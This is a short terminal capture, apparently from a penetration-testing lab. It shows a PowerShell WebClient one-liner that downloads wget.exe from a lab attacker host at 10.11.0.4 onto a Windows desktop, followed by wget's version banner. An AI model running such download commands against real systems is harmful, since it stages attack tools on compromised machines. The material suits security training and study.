 C:\Users\offsec> powershell -c "(new-object System.Net.WebClient).DownloadFile('http:/
/10.11.0.4/wget.exe','C:\Users\offsec\Desktop\wget.exe')"
C:\Users\offsec\Desktop> wget.exe -V
GNU Wget 1.9.1
Copyright (C) 2003 Free Software Foundation, Inc.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
Originally written by Hrvoje Niksic <hniksic@xemacs.org>.